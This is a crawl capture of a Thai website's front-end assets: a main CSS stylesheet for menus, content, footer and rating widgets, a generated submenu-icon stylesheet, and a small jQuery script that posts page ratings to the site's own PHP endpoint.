	content: ">";
	font-size: 1.3em;
	color: #fff;
}
ul[class="links"] a[id="cursubmenu"]:after {
	content: "<";
	font-size: 1.3em;
	color: #fff;
}
div[id^="asidemenu"]+div[id^="asidemenu"] h1 {
	margin-top: 10px;
}
div[id="asidemenu01"] {
	padding-top: 100px;
	background: url(/images/logotddf.gif) no-repeat center top;
}
div[id="asidemenu-links"] li {
	text-align: center;
	padding: 5px;
	margin: 2px;
}
div[id="asidemenu-links"] li {
	border-top: 1px solid #ccc;
}
div[id="asidemenu-links"] li img {
	width: 100px;
}
/* content */
div[id="breadcrumb"] {
	padding: 5px 10px;
	margin-right: 5px;
	border-bottom: 1px solid #ccc;
}
div[id="breadcrumb"] p {
	margin: 0;
	padding: 0;
}
div[id="content"] {
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-o-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-ms-box-sizing: border-box;
	margin: 0 255px 10px 240px; /*Margins for content column. Should be "0 RightColumnWidth 0 LeftColumnWidth*/
	min-height: 780px;
	min-width: 500px;
}
div[id="content"]:after {
	content: "------------------------- ------------------------- ------------------------- ------------------------- ------------------------- ------------------------- ------------------------- ------------------------- ------------------------- ------------------------- ------------------------- ------------------------- ------------------------- ";
	display: block;
	width: 100%;
	visibility: hidden;
	height: 0;
	line-height: -30px;
}
div[id="content-back"] {
	clear: both;
	overflow: hidden;
	padding: 8px 0;
}
div[id^="article"] {
	margin: 5px 0;
	overflow: hidden;
	padding: 0;
	min-width: 300px;
}
div[id^="article"]+div[id^="article"] {
	margin-top: 1em;
}
div[id^="article-home"] {
	margin-left: 1px;
	overflow: hidden;
}
div#section-home-featpic img {
	margin: 0;
}
div[id^="section-home-banner"] p, div[id^="section-home-banner"] img {
	padding: 0 !important;
	margin: 0 !important;
	width: 96%;
}
div[id="pagenav"] {
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	-o-border-radius: 15px;
	border-radius: 15px;
	padding: 5px 10px;
	border: 1px solid #ccc;
	margin: 10px 0;
	background-color: #fff;
}
div[id="pagenav"] ul {
	list-style-type: none;
	padding: 0;
	margin: 0;
}
div[id="pagenav"] ul li {
	display: inline-block;
	background: none !important;
	margin: 1px;
	padding: 0;
}
div[id="pagenav"] ul li a, div[id="pagenav"] ul li a:link {
	display: inline-block;
	text-decoration: none;
	font-size: 0.9em;
}
div[id="pagenav"] ul li a:hover {
	text-decoration: underline;
}
div[id="pagenav"] ul li + li:before {
	content: " | ";
	color: #666;
}
.curpagenav {
	border: 2px solid #39F;
	padding: 5px;
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	-o-border-radius: 15px;
	border-radius: 15px;
	background-color: #DDF7EF;
}
/* footer */
div[id="footer"] {
	clear: both;
	margin-top: 10px;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-o-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-ms-box-sizing: border-box;
	padding: 8px;
	overflow: hidden;
	font-size: 0.9em;
	width: auto;
	margin: 0 20px;
}
div#footerinfo {
	margin: 0;
	padding: 0;
	color: #464646;
	background: #E6D8E9;
	-moz-border-radius: 6px;
	-webkit-border-radius: 6px;
	-o-border-radius: 6px;
	-ms-border-radius: 6px;
	border-radius: 6px;
}
div#footer address {
	background: #F3E8DA;
	padding: 0.5em;
	margin-bottom: 0;
	-moz-border-radius: 6px;
	-webkit-border-radius: 6px;
	-o-border-radius: 6px;
	-ms-border-radius: 6px;
	border-radius: 6px;
}
div#footerinfo p.info {
	margin: 0 16px;
	padding: 10px 0;
}
#validatation img {
	display: inline-block;
	vertical-align: text-top;
	box-shadow: none;
}
div#footerinfo p.info a {
	text-shadow: 0px 0.1px #117335;
}
div#footerinfo p.info a:hover {
	color: #F30;
}
/* site menu */
div[id^="sitemenu"] {
	width: 15%;
	float: left;
	margin: 0;
	padding: 5px;
}
div[id^="sitemenu"] ul li {
	padding: 0;
}
div[id^="sitemenu"] ul li a {
	margin-left: 0 !important;
	border: none !important;
}
div[id^="sitemenu"] ul li a:hover {
	background: rgba(255, 255, 255, 0.7);
}
div[id^="sitemenu"] ul li + li {
	border-top: 1px solid #C6E3FF;
}
div[id^="sitemenu"] ul li:nth-of-type(2n+1) {
	border-left: 1px solid #C6E3FF;
	background: rgba(153, 255, 102, 0.2);
}
div[id^="sitemenu"] ul li:nth-of-type(2n+2) {
	border-right: 1px solid #C6E3FF;
	background: rgba(204, 255, 153, 0.3);
}
/* temp */
div[id^="section"] {
	overflow: hidden;
	padding: 10px;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-o-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-ms-box-sizing: border-box;
	width: auto;
	margin: 20px 1em;
	box-shadow: 1px 1px 3px #aaa;
	-moz-border-radius: 8px;
	-webkit-border-radius: 8px;
	-o-border-radius: 8px;
	-ms-border-radius: 8px;
	border-radius: 8px;
}
div[id^="section"]:nth-of-type(4n+1) {
	border-right: 10px solid #0076AE;
	background-color: #E5F1F6;
	margin: 20px 0.5em;
}
div[id^="section"]:nth-of-type(4n+2) {
	border-left: 10px solid #EC874A;
	background-color: #FDF3EC;
	margin: 20px 0.75em;
}
div[id^="section"]:nth-of-type(4n+3) {
	border-right: 10px solid #C0C;
	background-color: #F9E5F9;
	margin: 20px 0.5em;
}
div[id^="section"]:nth-of-type(4n+4) {
	border-left: 10px solid #00B000;
	background-color: #E5F7E5;
	margin: 20px 0.75em;
}
div[id^="section"] div[id^="section"] {
	box-shadow: none;
	padding: 0;
	margin: 0;
	border: none;
}
div[id^="section"]+div[id^="section"] {
	margin-top: 5px;
}
div[id^="morecomment"] {
	padding: 10px;
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	-o-border-radius: 15px;
	-ms-border-radius: 15px;
	border-radius: 15px;
	background: rgba(206, 213, 229, 1);
}
div[id^="morecomment"] a:before {
	content: ">>";
}
div[id^="interval"] {
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	-o-border-radius: 15px;
	-ms-border-radius: 15px;
	border-radius: 15px;
	margin-bottom: 10px;
}
div[id^="interval"]:target {
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	-o-border-radius: 15px;
	border-radius: 15px;
	border: 5px solid #F00;
	padding: 10px;
	background-color: #BB7DCA;
}
div[id="article-post"] {
	background-color: #fff;
}
h1 span[class*="date"], h2 span[class*="date"], h3 span[class*="date"], h4 span[class*="date"], h1 span[class*="number"], h2 span[class*="number"], h3 span[class*="number"], h4 span[class*="number"] {
	display: inline-block;
	width: auto;
	background: rgba(255, 255, 255, 0.8);
	font-size: smaller;
	border-radius: 3px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	-o-border-radius: 3px;
	-ms-border-radius: 3px;
	padding: 0 3px;
	font-weight: 500;
	margin: 0 1px;
	text-shadow: 1px 1px 2px #fff;
}
object[data*="youtube"] {
	padding: 1em;
	background: #666;
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	-o-border-radius: 15px;
	border-radius: 15px;
	margin: 10px 0;
}
div#media {
	width: 600px !important;
	border: 1px solid rgba(0, 0, 0, 0.7);
	margin: 2%;
	position: fixed;
	top: 0;
	right: 0;
	background: rgba(255, 255, 255, 0.9);
	padding: 8px;
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	-o-border-radius: 15px;
	border-radius: 15px;
	font-size: 95%;
	overflow: auto;
	height: 100%;
	max-height: 450px;
	z-index: 3000;
	box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box;
}
div#media form	{
	width: 500px;	
	padding: 0 !important; 
	margin: 0 auto !important;
	box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box;
}
div#media ol, div#media p {
	box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box;
}div#media ol 	{ text-align: center; }
div#media ol li		{ border: 1px dotted #999; margin: 5px; text-align: left; }
div#media label	{ display: inline-block; width: 150px; background: transparent; }
div#media input[type=text]	{ width: 150px; }
div#preview {
	position: fixed;
	top: 5px;
	right: 10px;
	margin-right: 1%;
	width: 40%;
	display: block;
	z-index: 2999;
	max-height: 90%;
	overflow: auto;
	background-color: rbga(255, 255, 255, 0.8);
	display: none;
	font-size: 105%;
	text-align: left;
}
div#preview label {
	display: inline-block;
}
div#preview img {
	max-width: 80% !important;
}
div#preview object {
	max-widht: 80%;
}
div#preview form, div[id="lbcontent-post"]>*	{
 	margin: 0;
	padding: 0;
	width: 500px !important;	
}
/* rating */
div#pollrating {
	border: 2px solid #EC5802;
	padding: 4px 10px;
	display: none;
	-moz-border-radius: 15px;
	-webkit-border-radius: 15px;
	-o-border-radius: 15px;
	border-radius: 15px;
	font-weight: bold;
	background-color: #FED63A;
	width: 300px;
	text-align: center;
}
div#pollrating a img {
	vertical-align: middle;
	background-color: #fff;
	padding: 5px;
	margin: 0 5px;
}
div#displayRating {
	background-color: #F3FECF;
	padding: 15px;
	display: none;
}
div#displayRating:target {
	display: block;
}
div#pollrating p, div#displayRating p	{text-indent: 0 !important;}
p#rate-positive, p#rate-negative, p#rate-neutral, p#rate-all {
	width: 500px;
	height: 22px;
	border: 1px solid #ccc;
	padding: 4px 10px;
}
p#rate-positive {
	background: url(/images/rating/positive.png) no-repeat 0 0;
}
p#rate-negative {
	background: url(/images/rating/negative.png) no-repeat 0 0;
}
p#rate-neutral {
	background: url(/images/rating/neutral.png) no-repeat 0 0;
}
p#rate-all {
	background: url(/images/rating/total.png) no-repeat 0 0;
}

/* ************************ DEVIcE ************************** */
@media only screen and (max-device-width:1017px), only screen and (max-width:1017px) {
	div[id^="aside"], div[id="globalnav"]	{
		width: 100% !important;
		float: none !important;
		position: relative !important;	
	}
	div[id^="aside"] li, div[id="globalnav"] li	{
		display: inline-block !important;
		width: 45% !important;	
	}
	div#banner	{
		margin-bottom: 50px;
	}
	div[id^="aside"] li a, div[id="globalnav"] li a	{
		padding: 10px !important;	
		font-size: larger !important;
	}
	div#content		{
		width: 100%;
		margin: 0;	
	}
	ol.wblike li, ul.wblike li		{
		width: 100% !important;
	}
	.clearfix	{
		width: auto !important;
		min-width: 0 !important;	
		box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box;
	}
	div#search {
		position: absolute;
		top: 130px;
		right: 70px;
	}
	div#search label	{ color: #006; }
	span.nummenu	{ display: none !important; }
	footer		{ clear: both; }
}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://www.tddf.or.th/styles/feat_icon.css.php?sectionid=3
body_size: 177
content:
li.submenu-0066	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0067	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0068	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0069	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0070	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0071	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0072	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0073	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0074	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0075	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0076	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0077	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0154	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}li.submenu-0079	{
			background: url('/images/icons/unknown-small.png') no-repeat 10px center;
			padding-left: 28px;
	}

--- FILE ---
content_type: application/javascript
request_url: http://www.tddf.or.th/system/jquery/rating.js
body_size: 349
content:
// JavaScript Document
$(document).ready(function(e) {
	$('#pollrating').show();
	$('#displayRating').show();
    $('a[id^="positive"], a[id^="negative"], a[id^="neutral"]').bind('click', function(){
		var id = $(this).attr('id');
		var postid = parseFloat(id.replace(/.*-/, ''));
		var URL = '/system/ajax/rating.process.php';
		var rate = 0;
		if(id.search(/positive/) >= 0){
			rate = 1;	
		}else if(id.search(/negative/) >= 0){
			rate = 2;	
		}else{
			rate = 3;	
		}
		$('#displayRating').show();
		$('#pollrating').hide();
		$('#displayRating').load(URL, {'rate': rate, 'postid':postid});
	});
});